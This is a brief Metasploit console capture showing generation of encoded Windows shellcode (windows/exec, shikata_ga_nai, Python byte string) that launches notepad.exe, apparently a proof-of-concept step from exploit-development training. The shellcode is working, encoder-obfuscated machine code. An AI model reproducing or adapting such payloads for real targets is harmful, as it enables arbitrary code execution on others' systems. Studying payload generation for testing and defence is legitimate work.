 msf6 payload(windows/exec) > generate EXITFUNC=thread -b "\x00\x0a" -f py
# windows/exec - 223 bytes
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, PrependMigrate=false, EXITFUNC=thread,
# CMD=notepad.exe
buf =  b""
buf += b"\xbb\x46\xed\xbe\x8e\xda\xc8\xd9\x74\x24\xf4\x5d\x29"
buf += b"\xc9\xb1\x32\x83\xc5\x04\x31\x5d\x0e\x03\x1b\xe3\x5c"
buf += b"\x7b\x5f\x13\x22\x84\x9f\xe4\x43\x0c\x7a\xd5\x43\x6a"
buf += b"\x0f\x46\x74\xf8\x5d\x6b\xff\xac\x75\xf8\x8d\x78\x7a"
buf += b"\x49\x3b\x5f\xb5\x4a\x10\xa3\xd4\xc8\x6b\xf0\x36\xf0"
buf += b"\xa3\x05\x37\x35\xd9\xe4\x65\xee\x95\x5b\x99\x9b\xe0"
buf += b"\x67\x12\xd7\xe5\xef\xc7\xa0\x04\xc1\x56\xba\x5e\xc1"
buf += b"\x59\x6f\xeb\x48\x41\x6c\xd6\x03\xfa\x46\xac\x95\x2a"
buf += b"\x97\x4d\x39\x13\x17\xbc\x43\x54\x90\x5f\x36\xac\xe2"
buf += b"\xe2\x41\x6b\x98\x38\xc7\x6f\x3a\xca\x7f\x4b\xba\x1f"
buf += b"\x19\x18\xb0\xd4\x6d\x46\xd5\xeb\xa2\xfd\xe1\x60\x45"
buf += b"\xd1\x63\x32\x62\xf5\x28\xe0\x0b\xac\x94\x47\x33\xae"
buf += b"\x76\x37\x91\xa5\x9b\x2c\xa8\xe4\xf1\xb3\x3e\x93\xb4"
buf += b"\xb4\x40\x9b\xe8\xdc\x71\x10\x67\x9a\x8d\xf3\xc3\x44"
buf += b"\x6c\xd1\x39\xed\x29\xb0\x83\x70\xca\x6f\xc7\x8c\x49"
buf += b"\x85\xb8\x6a\x51\xec\xbd\x37\xd5\x1d\xcc\x28\xb0\x21"
buf += b"\x63\x48\x91\x4f\xec\xc2\x7f\xff\x93\x4e\xae\x9a\x2b"
buf += b"\xea\xae"
msf6 payload(windows/exec) >